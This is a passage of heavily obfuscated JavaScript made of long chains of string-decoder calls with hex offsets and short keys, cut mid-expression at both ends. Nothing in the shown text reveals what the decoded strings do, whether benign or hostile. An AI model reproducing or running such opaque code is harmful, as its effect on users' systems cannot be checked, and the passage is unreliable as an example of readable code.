'a[@[',0x20eb,0x1f83,0xac4)+Y5(0x2f81,0x36da,'&djd',0x396e,0x4357)+Y4(0xda3,'pkng',0xfd5,0xca7,0xbcf)+Y5(0x205a,0xd80,'9kC2',0x115e,0x2691)+Y4(0x1314,'0CG%',0x35b,0xe6f,0x3bc)+Y7(0x15a1,0x2044,'1bNh',0x2fcc,0x1df4)+Y6(0x1456,0x126,'9lHZ',0x23b,0x10ed)+Y7(0x1b2e,-0xbe,'pIBA',0x1aa,0x104b)+Y6(0xbb1,0x1215,'YU3h',0x1896,-0x34)+Y8(0x1b6d,0x2bc1,0x1a14,'&4%y',0x1ac6)+Y6(0x2292,0x1e03,'1bNh',0x197f,0x2fe2)+Y7(0x33af,0x137e,'f5)$',0x2dba,0x2aef)+Y5(0x32c4,0x4a49,'pIBA',0x2cc4,0x3725)+Y8(0x2f52,0x1925,0x1cdc,'XHeP',0x1e96)+Y4(0x972,'RZXB',0x977,0x31a1,0x1b92)+Y8(0x61f,0xc08,0xb26,'Lw%v',-0x909)+Y5(0x2047,0x270c,'Qlk&',0xb39,0x1612)+Y4(0xcaf,'WPt@',0x1d9d,-0xbf9,0x8fd)+Y7(0xea,0x1dee,'evvD',0x139d,0x1441)+Y6(0x447,0xaa2,'83V[',0x1bb8,0x1973)+Y6(0x2c54,0x1f9e,'WPt@',0x2633,0x1972)+Y8(0x2d92,0x2129,0x18a7,'0t5&',0x2121)+Y5(0x290b,0x2cf6,'XHeP',0x2930,0x379e)+Y4(0x2383,'Lw%v',0x20f2,0x116,0xee0)+Y6(0x320c,0x24fc,'BBX9',0x16ba,0x2801)+Y5(0xa7f,0x178b,'Ed#A',0x26,0x549)+Y4(-0x1705,'9lHZ',0x30,-0x10f7,0x3d)+Y7(0x19f8,0x12ef,'pIBA',0x1ca2,0x1f97)+Y4(0x1c7d,'WPt@',0x31b3,0x2817,0x1cf2)+Y7(0x1c8a,0x293a,'XHeP',0x2292,0x1c1d)+Y4(0x235d,'yJvo',0x2239,0xddd,0x1ab4)+Y7(0x3218,0x1d0e,'4$wV',0x1ba8,0x25d4)+Y8(0x2500,0x25bc,0x2732,'*gCq',0x3bae)+Y6(0x108e,0x22ab,'0CG%',0x1310,0x2ab6)+Y5(0x2414,0x2209,'GsOR',0x210e,0x2106)+Y7(0x11cd,0x3d0d,'RZXB',0x1db4,0x2900)+Y8(0x22b2,0x1a2e,0x2556,'6PKZ',0x1670)+Y5(0x1bf0,0x2ade,'9kC2',0x2745,0x10ef)+Y4(0x1273,'sNdb',0x2b94,0x1594,0x1f55)+Y7(-0x534,0x19a1,'83V[',-0x5c4,0xedf)+Y8(0x23fe,0x256c,0x2f6f,'VZyQ',0x28cf)+Y8(0x3e08,0x34cf,0x2be8,'a[@[',0x26a6)+Y8(0x1f21,0x1fb9,0x1448,'b$JG',0x233)+Y7(0x30d1,0x1245,'&4%y',0x1686,0x2915)+Y5(0x235a,0xf7d,'YU3h',0x1110,0x31e6)+Y7(0x11b7,0x2151,'Ed#A',0x2c5c,0x1ec9)+Y7(0x35cf,0x31a6,'N7Mq',0x10de,0x1f9d)+Y4(0x1c72,'Ed#A',0x965,0x1dd9,0x1253)+Y7(0x605,0x1a37,'sNdb',-0x60,0x13e7)+Y8(0x6d3,0x10d1,0x662,'KLp!',0x5fd)+Y8(0x8bc,0xa74,0x89f,'N7Mq',0x186e)+Y4(0x18e8,'pYd$',0x118,0x779,0x10c1)+Y7(0x1dca,0x58a,'8]$q',0xd09,0x92d)+Y4(0x260c,'pkng',0xf04,0x2472,0x134f)+Y6(0x85e,0xdcb,'sNdb',-0x85d,-0x2e1)+Y5(0x2f18,0x25c1,'&4%y',0x17a6,0x1f11)+Y8(0x13e3,0x222f,0x10fa,'Hu2u',0x283d)+Y4(0x27bd,'VZyQ',0x297c,0x1389,0x270f)+Y4(0x631,'6d6F',-0x1eb,0xcc3,0x1327)+Y5(0x79c,-0x1d3,'RZXB',0x184,0x1275)+Y6(0xda0,0x1624,'2m3#',0x290a,0x2a8b)+Y7(0x162a,0x130d,'Fgq3',-0x447,0x1226)+Y4(0x1af9,'pYT4',0x16ea,0x3d3c,0x2832)+Y5(0x1337,0x28aa,'VZyQ',0x740,-0x28f)+Y5(0x1e98,0x2286,'6PKZ',0x20aa,0x3389)+(Y4(0x712,'RZXB',0x1ef3,0x3a0,0x16e4)+Y7(-0xbc0,-0x2ff,'a[@[',0x1aa1,0xb0e)+Y5(0x2717,0x2900,'N69c',0x13fc,0x1d72)+Y4(0x2853,'Lw%v',0x3a0c,0x37f2,0x27c6)+Y5(0x2edb,0x30f7,'N69c',0x4397,0x2944)+Y8(0x18cb,-0x82,0xb8c,'XHeP',0xea7)+Y4(0x2a31,']hR]',0x2511,0x2790,0x244f)+Y8(0x63d,0x1aa0,0x34b,'0t5&',-0x30d)+Y4(0x1528,'Hu2u',0x2666,0x1ac5,0x1e19)+Y6(0xe5f,0x1240,'yJvo',0x3df,0x1b8f)+Y5(0xf5e,0x12f1,'8]$q',0x1f20,0x5ab)+Y5(0x2c5e,0x4399,'WPt@',0x25d0,0x3e92)+Y6(0xbd0,0x1911,'0t5&',0x3060,0x679)+Y6(0x3cc6,0x2dfd,']hR]',0x1cd1,0x4427)+Y7(0x11c9,0xae4,'jV[H',0x158a,0x1952)+Y6(0xffc,0x2171,'&djd',0x17f4,0x31d5)+Y5(0x1514,0x21a6,'0t5&',0x2878,0x1380)+Y4(-0x11ad,'8]$q',-0xafa,-0x66f,0x5c2)+Y4(0x1dfa,'6PKZ',0x2ed1,0xc65,0x177a)+Y5(0x2485,0x2674,'hIwn',0x3345,0x21b0)+Y8(0xd21,0x1604,0x1dac,'jV[H',0x14be)+Y8(0x12b9,0x1efb,0x1cb9,'pYT4',0x1b4a)+Y6(0x1b91,0x494,'&W$t',0xfa2,-0x741)+Y5(0x18d5,0x1bb2,'GsOR',0x236f,0x971)+Y7(0x17ef,0x2706,'tE5c',0x6ea,0x13ac)+Y6(0x180b,0x2e21,']hR]',0x3f05,0x24d1)+Y5(0x32bc,0x2860,'YU3h',0x2ac3,0x433a)+Y7(0xc3b,-0x4e0,'VZyQ',-0x42a,0x1182)+Y5(0x2992,0x2ed5,'GsOR',0x17fc,0x3008)+Y5(0x7be,0xc3,'pIBA',0xcad,-0xc68)+Y4(0x186d,'jV[H',-0xe1e,-0xa0c,0x2c3)+Y6(0x30aa,0x208b,'a[@[',0xc09,0x1057)+Y7(-0x3b9,0x217a,'GsOR',0x8a9,0x127a)+Y7(0x3bd,0x11db,'Lw%v',-0x62f,0xd1a)+Y8(0x1e98,-0x1fe,0x1344,'N7Mq',0x1abd)+Y5(0x1010,0xffa,'n)fV',-0x67d,0xef8)+Y6(0x3058,0x2c7e,'Qlk&',0x32e0,0x4329)+Y5(0x2c54,0x2a0b,'GsOR',0x3a75,0x23cf)+Y4(-0x107f,'&djd',0x9fb,0x17ac,0x2ce)+Y4(0x1701,'evvD',0x7ea,0xb87,0x6db)+Y4(0x313a,'&djd',0x2e1b,0x2ea9,0x26ab)+Y4(0xdba,'vsz[',0x172d,0xd7,0x17ca)+Y4(0x4c5,'n)fV',0x685,-0x4c7,0x2cc)+Y8(0x2861,0x2348,0x1416,'oQ!o',0x291)+Y6(0x21d5,0x26a3,'&djd',0x242a,0x3085)+Y5(0x196b,0x1610,'WPt@',0x21dd,0x51e)+Y6(0x880,0xca9,'4$wV',0x164f,-0x96d)+Y7(-0x533,0xcb,'sNdb',-0x33c,0x4a9)+Y8(0xa22,-0x63f,0x29c,'XHeP',0x1075)+Y4(0x79e,'9lHZ',0x13ad,0x1dd8,0x1411)+Y4(0xcae,'pkng',0x2ba,0x1bf3,0x1011)+Y4(0x1f5e,'oQ!o',0x1109,0x2688,0x27fb)+Y8(0x1637,0x1534,0x4f8,'N7Mq',-0x47f)+Y8(0x2511,0x3a2b,0x258a,'f5)$',0x1029)+Y5(0x1c7c,0x2cfb,'b$JG',0x2c41,0x1a1b)+Y8(0x1e4e,0x2cd9,0x26a0,'9lHZ',0x170c)+Y5(0xb2b,-0x64,'2m3#',-0x941,0x1082)+Y7(0x1986,0x13cc,'*gCq',0x1582,0x232d)+Y8(0x47,-0x40d,0xdd2,'VZyQ',-0xdf)+Y5(0x1fc8,0xc59,'pYT4',0x24bd,0x12a4)+Y6(0xfb3,0x293,'83V[',0x1332,0xe3a)+Y4(0x11fa,'0CG%',0xad2,0x8a5,0x1bc0)+Y7(0x1af5,0x365c,'Xjql',0x31cc,0x2a30)+Y7(0x21df,0x1a57,'Lw%v',0x235,0xe62)+Y8(0x244e,0x381d,0x2890,'Qlk&',0x38ff)+Y6(0x1ff6,0x2176,'Ed#A',0x1b40,0x3533)+Y5(0x1947,0x26cf,'1bNh',0x24ec,0x2900)+Y6(-0x4be,0x1004,'83V[',0x1166,0x12f5)+Y8(0x1e82,0x19fb,0x2c4e,'Lw%v',0x3d76)+Y7(0x200f,0x14f2,'KLp!',0x3012,0x1d09)+Y5(0x60a,0xb7c,'evvD',-0xcec,0x45b)+Y8(0x154a,0x1a97,0x2b09,'8]$q',0x25e9)+Y7(0x27f2,0x1a2e,'jV[H',-0x5b2,0x107d)+Y8(0xe04,0x1e6c,0xeb1,'*gCq',0x1d60)+Y7(0x13c0,0x596,']hR]',-0x155,0xd0f)+Y5(0x1d08,0x1ef1,'yJvo',0x297f,0x19e8)+Y5(0xc8e,-0x3a8,'6d6F',0x1f9c,0x12b4)+Y8(0x2368,0x3a94,0x2754,']hR]',0x36fb)+Y7(0x657,-0x8a,'9lHZ',0x228b,0x127b)+Y4(0x37ce,'evvD',0x352d,0x1904,0x21f9)+Y4(-0x4d2,'pkng',0xe8b,0x237b,0x12a0)+Y5(0x2f87,0x2798,'9lHZ',0x1cd3,0x2ff4)+Y4(0x21dd,'6PKZ',0xe68,0x7ac,0x1481)+Y8(0x4b2,0xb2d,0x1a23,'YU3h',0x96d)+Y8(-0x539,0x1f62,0xd1b,'YU3h',0x13c)+Y6(0x1527,0x2da,'&W$t',-0xf0,-0x83)+Y5(0x62c,-0x696,'*gCq',0xab4,0x601)+Y4(-0x107,'2m3#',-0x43e,0xe1e,0xbee)+Y5(0xcf2,-0x932,'pYT4',0x251,0x3fb)+Y6(0xff3,0x19f9,'Xjql',0x1ea6,0x16b3)+Y5(0x2969,0x3190,']hR]',0x1a31,0x3496)+Y5(0xf3d,-0x796,'&W$t',0xdeb,0xc10)+Y4(0x2409,']hR]',0x3379,0xd1b,0x1d02)+Y6(0x119e,0x2773,'0CG%',0x1c9a,0x1abe)+Y4(-0x114,'yJvo',0x1f3e,0xa8f,0x9ff)+Y5(0x25eb,0x3909,'8]$q',0x26b5,0x1b02)+Y6(0x33b6,0x234d,'jV[H',0x14e8,0x2010)+Y5(0x715,0x936,'Ed#A',0x1144,0x1cc9)+Y8(0x10fd,0xc00,0x1783,']hR]',0x22d8)+Y6(0x1087,0x595,'KLp!',-0x3ba,0xd5)+Y4(0x3a60,'VZyQ',0x2ea3,0xf9a,0x22f6)+Y7(-0x263,0x2cf,'DbQT',-0x332,0x308)+Y8(0x8ce,0x2f8c,0x1b00,'BBX9',0x2e4e)+Y5(0x1f0c,0x3587,'KLp!',0x28a2,0x3459)+Y8(0x527,0xce3,0x1aaa,'Qlk&',0x2a36)+Y8(0x9b8,0x18c5,0x370,'VZyQ',0xe69)+Y6(0x2368,0x1e52,'evvD',0x2bdd,0x1859)+Y4(0x1156,'Xjql',0x438,0x13b0,0x198d)+Y8(0x773,0x134e,0x13d4,'RZXB',0x149c)+Y7(0xcea,-0xd12,'BBX9',0x14e2,-0x102)+Y8(0x22c2,0x1bc6,0xfb1,'b$JG',-0x1e)+Y5(0x2085,0x359c,'jV[H',0x2a22,0xd3c)+Y6(0x1782,0xf62,'sNdb',0x5be,0x1bc5)+Y6(0x2527,0x1e8a,'WPt@',0x1133,0x1082)+Y7(0x10ab,0x15c6,'83V[',0x1597,0x1e49)+Y7(-0xb27,-0x1385,'f5)$',0xe84,0x192)+Y5(0xe9c,0x1407,'&4%y',0x148b,-0x10d)+Y8(0x2d79,0x1406,0x1b04,'&4%y',0x22f6)+Y5(0x319e,0x2a82,'9kC2',0x4122,0x38b1)+Y8(0x3696,0x323b,0x2f6c,'4H1!',0x4472)+Y4(0x3fe,'YU3h',0xe02,0x1fe7,0x8e5)+Y4(0x2b6,'6d6F',-0xa38,-0x611,0xa48)+Y8(0x248c,0x1d21,0x2d3d,'Fgq3',0x2636)+Y4(0x1685,'*gCq',0xc66,0x983,0xaca)+Y5(0x2ea7,0x4085,'6d6F',0x1aa5,0x1af1)+Y6(0x517,0x1664,'RZXB',0x92c,0x74b)+Y4(0x5a7,'6PKZ',0x10c2,0x17fa,0x892)+Y8(0x2846,0x1dcd,0x2ea9,'YU3h',0x330a)+Y5(0x6d0,-0x359,'2m3#',-0x6f8,0x5cd)+Y5(0x628,0xc59,'jV[H',0x166f,0x1b99)+Y6(0x1031,0x1871,'2m3#',0x2a4a,0x577)+Y6(0x2421,0x131b,'a[@[',0x85a,0xb82)+'g>'),'NcuFM':Y5(0x314c,0x48cf,'oQ!o',0x376c,0x318c)+Y8(0x48d,0x203c,0xd21,'Hu2u',0x141a)+Y4(0x1d13,'Lw%v',0x1dc8,0x18f7,0x268f)+Y5(0x1abd,0x2ef0,'BBX9',0xfe0,0x1d42)+Y6(0x2861,0x1737,'4H1!',0x14d4,0x2dba)+Y4(-0x954,'n)fV',0x49e,0x1165,0xa03)+Y7(0x3c58,0x1627,'9lHZ',0x171e,0x261f)+Y4(-0xad8,'6d6F',0x2ee,-0x902,0xc2b)+Y5(0x1f4c,0x1bbf,'Qlk&',0xab6,0x1dac)+Y7(0x5ca,-0x10d2,'4$wV',0x1915,0x439)+Y8(0x1be4,0x13d4,0x25e7,'f5)$',0x2bc3)+Y6(0x8ac,0x1458,'DbQT',0x6ac,0x15b0)+Y6(0x19b1,0x2b39,'oQ!o',0x1fd9,0x427d)+Y7(0x1eeb,0x202e,'RZXB',0x2d70,0x2a10)+Y6(0x2249,0x2c22,'yJvo',0x2fdc,0x28fc)+Y5(0x2b78,0x221c,'pIBA',0x2ff4,0x393c)+Y8(0x1f50,0x2f2b,0x2a75,'pYT4',0x39b7)+Y4(0x2c4d,'9lHZ',0x37d1,0x2dbe,0x239b)+Y8(0x181a,0x2acc,0x2572,'tE5c',0x33f8)+Y6(0x1c7d,0x2216,'Fgq3',0x27d6,0xc1f)+Y7(-0xd24,0x1ca0,'Xjql',0x6f6,0x597)+Y7(0x1ad2,0x3459,'9kC2',0xcb4,0x233f)+Y8(0x1854,0x2b00,0x1730,'N7Mq',0x2acf)+Y7(0x2cc4,0x280a,'YU3h',0x1f36,0x2842)+Y7(0x1d31,0x12ea,'pIBA',0x2e46,0x2510)+Y7(0x2c7,0x1e62,'6d6F',0x2634,0x1709)+Y5(0x1843,0x206e,'6d6F',0x28bd,0x1af4)+Y4(-0x14f3,'pYT4',-0x369,-0x1f3,0x292)+Y5(0xfb3,-0x7bd,'2m3#',0x1017,0x252c)+Y5(0x2075,0x338a,'BBX9',0x268e,0x1c39)+Y4(0xaca,'n)fV',-0x5f0,0x13f8,0xf98)+Y4(0x1e22,'KLp!',0x140c,0xd05,0x1b33)+Y4(0x34,'6PKZ',0x1128,0x433,0x818)+Y7(-0xb41,0x1dd0,'tE5c',0x12a7,0xa0b)+Y8(0x15a0,0x66a,0x27f,'pkng',0x131c)+Y5(0x964,0x182c,'*gCq',-0xdcb,-0x36b)+Y6(0x2330,0x1152,'BBX9',0x1fe,0x4c7)+Y4(0x2dc8,'*gCq',0x2088,0x14ca,0x1f29)+Y8(0x17bd,0x279d,0x290c,'Hu2u',0x278d)+Y8(0x390b,0x20ac,0x2349,'6d6F',0x1923)+Y4(0x2829,'BBX9',0xf7e,0x348f,0x24cd)+Y6(0x198a,0x3a7,'9kC2',0x3ed,0xc6f)+Y6(0x175f,0x1b53,'DbQT',0x23d1,0x1ea3)+Y5(0x2f4d,0x3c25,'yJvo',0x3ee2,0x40fa)+Y7(0xa3e,0x259a,'Ed#A',0x21b0,0x1d54)+Y8(0x2084,0x2407,0x2ea6,'n)fV',0x42c4)+Y5(0x2947,0x364e,'9kC2',0x1baf,0x3c54)+Y7(0xac6,0x2bbb,'pYT4',0x1645,0x1846)+Y8(0x2a69,0x337f,0x1e3b,'BBX9',0x3447)+Y4(0x10ab,'9lHZ',0x2d1e,0x1e8f,0x2769)+Y7(0x1a82,0x2be8,'Fgq3',0xb27,0x18e8)+Y4(0x4127,'Fgq3',0x19c4,0x39e2,0x2a37)+Y7(0x34d7,0x20eb,'pYd$',0xbcb,0x2234)+Y4(0x31a0,'a[@[',0x3ed0,0x33e2,0x27b8)+Y4(0xe89,'Lw%v',0x58b,0x145b,0x3ec)+Y4(0x2277,'tE5c',0x2860,0x24ef,0x235a)+Y7(0x140e,0xceb,'evvD',0x20df,0xef4)+Y4(0x1ce7,'jV[H',0xf54,0x2781,0x1dd8)+Y4(0x264,'Xjql',0x1f66,0x7ab,0x97d)+Y6(0x309e,0x1b0e,'hIwn',0x164b,0x3213)+Y6(0x1c75,0x1221,'0t5&',-0x3eb,0x16e1)+Y5(0x110b,0x9ff,'pYT4',0x16aa,0x11b7)+Y4(-0x3ba,'Ed#A',0x28c3,0x13b8,0x1241)+Y7(0x235,0xec3,'DbQT',0x2c1,0x9e3)+Y7(0x3b7,0x2867,'Ed#A',0x1b4b,0x19b8)+Y7(0x1cea,0x1bc7,'f5)$',0x26eb,0x2484)+Y5(0xec8,0xf6f,'Hu2u',0x1b6f,0x1f55)+Y6(0x249e,0x2369,'83V[',0x2736,0x1c19)+Y4(0x3782,'&W$t',0x3b1c,0x33fd,0x2b31)+Y8(0x2e70,0x227c,0x1f27,'8]$q',0x1362)+Y8(0x1d8d,0x14fc,0x230c,'Qlk&',0x324d)+Y8(0x2657,0x210f,0x1721,']hR]',0x19b1)+Y8(-0x3c0,0xd6d,0x43c,'XHeP',0x4ef)+Y4(-0x14d,'pYT4',0x3bc,0x79,0x716)+Y4(0x205f,'&4%y',0x1919,0x2772,0x1e84)+Y5(0x299c,0x1577,'YU3h',0x39f8,0x2c20)+Y5(0x173a,0x4af,'f5)$',0x1427,0x704)+Y6(0x383c,0x2e52,'a[@[',0x2910,0x2b20)+Y7(0x2131,0x777,'Xjql',-0x248,0x136a)+Y7(0x16cf,0x128,'pYT4',0x8c7,0x106e)+Y8(0x2c3d,0x2ca6,0x2e55,'*gCq',0x3b96)+Y8(0x1735,0x1259,0x78b,'2m3#',0x1065)+Y7(0x1144,-0x13ba,'XHeP',0x18cc,0x39e)+Y6(0x3e2a,0x292f,'8]$q',0x1481,0x1deb)+Y6(0x2e91,0x2e8f,'6d6F',0x3f4b,0x429d)+Y7(0x2333,0x1571,'BBX9',0x12b8,0x16df)+Y5(0x2798,0x3ec1,'sNdb',0x1cff,0x2aeb)+Y8(0x9d1,0x28f3,0x1b25,'Xjql',0x1e46)+Y5(0x81a,0xaca,'pkng',-0x5c7,0x24c)+Y4(0x8a9,'n)fV',0x2972,0x1f74,0x1978)+Y7(0x14df,-0x2da,'pIBA',-0x3d3,0xf5f)+Y5(0x2f86,0x3538,'&djd',0x2053,0x1b34)+Y8(0xaa9,0xad,0x229,'f5)$',0x8ca)+Y6(0x741,0x1131,'Ed#A',0x29,0x1764)+Y5(0x1ee4,0x1721,'tE5c',0x2dc5,0x119e)+Y6(0x3e3,0x10f,'yJvo',0x709,0x15c8)+Y6(0x20df,0x21b8,'f5)$',0x1018,0x15c2)+Y8(0xf12,-0x111c,0x337,'6PKZ',0x11a2)+Y4(0x1945,'yJvo',0x1829,0x148e,0x2966)+Y7(0x1435,0x1ddb,'N7Mq',0x15be,0x1bc9)+Y8(0x2b79,0x2038,0x1e06,'yJvo',0xb23)+Y5(0x18fe,0x36c,'oQ!o',0x295b,0x19b)+Y8(0x16f7,0x1770,0x448,'VZyQ',0x7a1)+Y5(0x2790,0x2de3,'jV[H',0x38a2,0x161d)+Y7(0x2404,0x107e,'0CG%',0x22c0,0x2108)+Y8(0xab1,0x66d,0x741,'N69c',0x357)+Y5(0x1f3c,0x11bd,'DbQT',0x2fa8,0x13a5)+Y5(0x2ea5,0x2c60,'Lw%v',0x2c83,0x1fd6)+Y5(0x8df,0x829,'sNdb',0x1580,0x1ea9)+Y4(0x1ee,'a[@[',0x14ee,0xa4,0x32d)+Y7(0x56f,0x17c9,'WPt@',0x1521,0x7e6)+Y5(0x2db0,0x3f3a,'1bNh',0x2f4f,0x2c8f)+Y6(0x1ec0,0x289f,'4$wV',0x3474,0x1455)+Y8(0x1bab,0x117c,0x18a2,'*gCq',0x597)+Y8(-0x8f9,0x1597,0x7ed,']hR]',0x1906)+Y6(0x244a,0x1eb1,'Xjql',0x2dad,0xec7)+Y4(0x2dd9,'2m3#',0x2b86,0x22ee,0x1c66)+Y5(0x9a5,0xb34,'evvD',0xfd5,-0x663)+Y8(0x1f54,0x7fa,0xbee,'tE5c',0x1612)+Y7(0x36c3,0x2ab5,'tE5c',0x2d00,0x23a4)+Y5(0x2f9e,0x1cb1,'BBX9',0x222f,0x414d)+Y8(0x14ed,-0xcb,0x841,'oQ!o',0x1f93)+Y4(0x30e6,'9lHZ',0x1bc3,0x2fc3,0x2457)+Y8(0x1b97,0x25b9,0x1c6c,'VZyQ',0x2d77)+Y7(0x2202,0x23b7,'KLp!',0x123,0xfb6)+Y5(0x20b7,0x2be7,'pYd$',0xedb,0xaee)+Y6(0x29ae,0x13fe,'DbQT',0x54e,0xa0a)+Y4(-0xc95,'b$JG',0xc5,0xc9e,0x546)+Y7(0x26e4,0x2e53,'pIBA',0x14ed,0x2460)+Y5(0x1b3d,0x2ff8,'*gCq',0x1db8,0x2694)+Y4(0x10de,'1bNh',0x722,0x19e9,0x1d55)+Y7(-0x11e8,-0xd77,'hIwn',0x873,0x4fa)+Y5(0x1f88,0x356e,'n)fV',0x20ac,0x35bd)+Y7(0x1485,-0x14f1,'6PKZ',-0xb2,-0x14)+Y5(0x117f,0x7d9,'pYd$',0xcb1,0x22c7)+Y5(0xaa3,0xf56,'VZyQ',0xdbd,0x1ddc)+Y5(0x5ac,-0x11d3,'pkng',0xd08,-0x1021)+Y5(0x910,0x587,'DbQT',0x5fd,0x1a1)+Y6(-0x349,0x1436,'RZXB',0x12c7,0x1249)+Y6(0x1f24,0x2c47,'b$JG',0x3878,0x2285)+Y5(0x30e1,0x46b6,'&djd',0x2fb4,0x4386)+Y5(0x1aba,0x2a33,'BBX9',0xe2a,0xe10)+Y8(-0x3e3,-0x139,0xc69,'hIwn',0x14c)+Y6(0x8fe,0xa0b,'WPt@',-0x80a,0x45a)+Y6(0x1564,0xef9,'jV[H',0x22df,0x116a)+Y7(0x2f6b,0x1462,'DbQT',0x1b9c,0x1b9a)+Y5(0xc98,0xef6,'8]$q',-0xa04,0xd55)+Y8(0x1ab4,0x1326,0x33f,'pIBA',-0x724)+Y8(0x1d9d,-0x1061,0x61a,'Fgq3',0x1971)+Y7(0x1a99,0x2298,'VZyQ',0xec4,0x1531)+Y7(0x3a6e,0x33de,'f5)$',0x22a1,0x2cf6)+Y6(0x1461,0x20ce,'KLp!',0x260f,0x2688)+Y4(0x1cc7,'&4%y',0x27eb,0x3e29,0x2873)+Y8(0x181c,0x110a,0x23d4,'sNdb',0xd1a)+Y6(0x14b0,0x8e7,'N69c',0x1900,-0x56f)+Y5(0x69f,-0x10df,'pYT4',0x999,-0x9e3)+Y8(0x2dc9,0x380f,0x29e9,'*gCq',0x1f7e)+Y5(0x2e94,0x2d88,'Lw%v',0x2cd2,0x38c4)+Y6(0x2896,0x2689,'0t5&',0x2555,0x318b)+Y7(0x2538,0x2bfe,'b$JG',0x20a5,0x2539)+Y8(0x32d0,0x3a95,0x2cf0,'n)fV',0x1ee3)+Y4(0x3015,'6PKZ',0xc17,0x321d,0x20d4)+Y5(0x1347,-0x5a,'YU3h',-0xe4,0x1868)+Y4(0x2380,'jV[H',0x292e,0x3294,0x1c8e)+Y4(0x688,'Hu2u',-0xd72,0x3b8,0x162)+Y8(0x2a4f,0x38cd,0x28dd,'tE5c',0x2a4e)+Y8(0x2a63,0x3162,0x2b7a,'jV[H',0x3f27)+Y8(0x1e54,0x3bc1,0x29b8,'DbQT',0x164b)+Y7(0x11db,0x2391,'evvD',0x1e05,0xf48)+Y4(0x3745,'n)fV',0x2d87,0x189c,0x29eb)+Y4(0x1773,'Qlk&',0x3fa,0x18d6,0x11b1)+Y5(0x2440,0x3291,'pYT4',0xd6e,0x20aa)+Y4(0xc2,'N69c',0x8d7,0x2267,0x1772)+Y7(0x1c3f,0x3a85,'oQ!o',0x13a0,0x2845)+Y7(-0xb28,-0x7d9,'6PKZ',-0xafa,0x581)+Y6(0x1798,0x4a3,'Ed#A',0x3af,-0x83e)+Y4(0x2253,'Lw%v',0xa77,0x558,0x11c6)+Y8(0x172f,0x3039,0x20af,'1bNh',0xd3f)+Y7(0x27e2,0x16d7,'vsz[',0x3007,0x1916)+Y4(0x974,'N69c',0x2c34,0x8c5,0x1e81)+Y6(0x29f9,0x29cb,'VZyQ',0x2962,0x388b)+Y5(0x248d,0x1879,'evvD',0x3164,0xe3e)+Y8(0x3359,0x3a78,0x2fa4,'N7Mq',0x2aee)+Y8(0xe61,0x2b69,0x237c,']hR]',0x289a)+Y4(0x779,'2m3#',-0x13e8,-0x9a3,-0xfb)+Y8(0x2c8,-0xed5,0x4ff,'pYd$',0x195f)+Y8(0x277a,0x31d9,0x2ae7,'GsOR',0x1adb)+Y4(0x1a6,'oQ!o',0x138f,0x3b0,0x128f)+Y6(0x2fda,0x2fb8,'4H1!',0x336b,0x2824)+Y6(0x3f65,0x2b3c,'Qlk&',0x2ce6,0x245b)+Y6(-0xa6f,0x173,'VZyQ',0x6a6,-0x153f)+Y5(0x1ffe,0x1c8c,'4H1!',0x196d,0x3669)+Y5(0x11b5,0x106,'9lHZ',0x1c27,0x1b6b)+Y5(0x5ea,-0x6ad,'GsOR',0xf8a,0x19ba)+Y5(0xfe7,0x587,'f5)$',0x15e6,0x23a)+Y5(0x2810,0x3231,'GsOR',0x2875,0x2ad2)+Y5(0x2574,0xf6d,'b$JG',0x1ee7,0x2324)+Y7(0x2bc3,0xc36,'Fgq3',0x1b04,0x1a6f)+Y4(0x1de7,'evvD',0x17e,0x8bf,0xa1f)+Y5(0x2561,0x1165,'6PKZ',0x17a8,0x38d4)+(Y6(0x2f87,0x2eb4,'KLp!',0x3536,0x3d33)+Y4(0x2a6a,'Fgq3',0x1d4b,0x2f78,0x1c9b)+Y6(0x8b5,0x221,'evvD',-0xaad,0x1398)+Y8(0xd44,-0xe46,0x3ac,']hR]',-0x2c6)+Y7(0x11f3,0xed5,'GsOR',0x951,0x19a)+Y5(0x26a7,0x1d94,'83V[',0x2284,0x2cc1)+Y4(0x2248,'4H1!',0x2e03,0x1feb,0x247b)+Y4(0x31db,'*gCq',0x32f2,0x272c,0x24ec)+Y7(0x2770,0x2073,'DbQT',0x147c,0x1bb9)+Y8(0x3d87,0x176b,0x2b3d,'b$JG',0x42b1)+Y4(0x635,'b$JG',0x1575,0x2366,0x1cda)+Y5(0x1d12,0x33c9,'WPt@',0x29df,0x24d3)+Y5(0x2d51,0x1e9d,'Qlk&',0x36b4,0x3560)+Y6(0x1d84,0x2143,'XHeP',0x156c,0x12ce)+Y4(0x1cb8,'Hu2u',0x18bb,0x1367,0x2465)+Y8(0x2eb9,0x1c57,0x2be0,'0t5&',0x246b)+Y8(0x15e0,0x162f,0xd95,'n)fV',-0x925)+Y6(0x153c,0x12d6,'yJvo',0x2389,-0x24d)+Y8(0x2d96,0x300a,0x2b2d,'Hu2u',0x1be8)+Y6(0x1ddb,0x2620,'Fgq3',0x2e7a,0x2977)+Y6(0x309d,0x202a,'VZyQ',0x1403,0x19da)+Y4(0x42aa,'Qlk&',0x32c4,0x4150,0x2b73)+Y6(0x2c38,0x27ab,'b$JG',0x32d5,0x2526)+Y8(0x1aaa,0x189e,0x16e4,'9kC2',0x108e)+Y7(0x2c97,0x305a,'VZyQ',0x388c,0x2138)+Y8(0x624,0xf7f,0x4ef,'8]$q',0x440)+Y4(0x782,'DbQT',0x10e9,0x20ff,0x160d)+Y8(0x1484,0x18d1,0x1cc7,'4H1!',0x737)+Y7(0x3881,0x2cdc,'&djd',0x1627,0x2a16)+Y5(0x33a7,0x4777,'4$wV',0x32fc,0x1d9e)+Y5(0x1096,0x1080,'N7Mq',0xa7c,-0x4b0)+Y6(0x322b,0x2eb4,'KLp!',0x34c0,0x2a5a)+Y8(0x11cc,0x2b60,0x20b3,'pkng',0x289a)+Y8(0x1c25,0x1ed7,0xdaf,'pIBA',-0x65c)+Y8(-0x770,0x13f,0x3cc,'0t5&',-0x1142)+Y4(0x1820,'WPt@',0x25b5,0x246f,0x282d)+Y8(0x120a,0x1d8c,0xd68,'Fgq3',0x17f1)+Y4(0x24fa,'KLp!',0x29ec,0x2a61,0x2c2c)+Y7(0x20ee,0x19e0,'pYd$',0x2a11,0x2397)+Y5(0x122b,0x234b,'BBX9',0x18f9,0x1680)+Y7(-0x154b,-0x224,'GsOR',0x622,-0x3f)+Y8(0x2e1b,0xff4,0x1708,'4H1!',0x2a02)+Y4(0x1108,'&4%y',0x16b,-0x1268,0x4d1)+Y8(0x2ce5,0x2000,0x2cac,'pkng',0x36c2)+Y4(0xcb3,'WPt@',0x13dc,0x357c,0x2159)+Y4(0x2384,'XHeP',0x2585,0x2759,0x12f1)+Y5(0x2be9,0x2da7,'Fgq3',0x2d7b,0x2956)+Y4(0xade,'&4%y',0x1ed9,0x1cca,0x1d90)+Y8(0x2ab8,0x58e,0x14f4,'VZy